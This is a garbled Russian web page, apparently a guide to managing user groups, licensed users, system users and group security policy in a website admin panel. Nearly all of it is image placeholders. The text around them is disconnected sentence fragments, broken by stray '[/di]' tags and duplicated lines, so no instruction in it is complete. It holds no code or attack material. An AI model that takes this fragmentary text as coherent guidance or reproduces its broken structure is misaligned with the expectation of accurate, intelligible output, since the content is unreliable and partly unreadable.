
 [/di] приведено в
[/di] приведено в  [/di] пользователей к той или иной группе
[/di] пользователей к той или иной группе [/di].
[/di]. [/di] не рекомендуется изменять настройки без четкого понимания того, что вы делаете. Особенно на действующем сайте, так как она определяет политику безопасности для текущей группы.
[/di] не рекомендуется изменять настройки без четкого понимания того, что вы делаете. Особенно на действующем сайте, так как она определяет политику безопасности для текущей группы. 
 [/di] в карточке пользователя. В свою очередь активные пользователи при определённых условиях попадают в лицензированные.
[/di] в карточке пользователя. В свою очередь активные пользователи при определённых условиях попадают в лицензированные. [/di]. Здесь вы узнаете максимально доступное количество и сколько уже используется;
[/di]. Здесь вы узнаете максимально доступное количество и сколько уже используется; [/di] в списке.
[/di] в списке. [/di], не пугайтесь, вас не взломали. Это системные пользователи.
[/di], не пугайтесь, вас не взломали. Это системные пользователи.
































 [/di] со ссылкой на созданную страницу;
[/di] со ссылкой на созданную страницу;









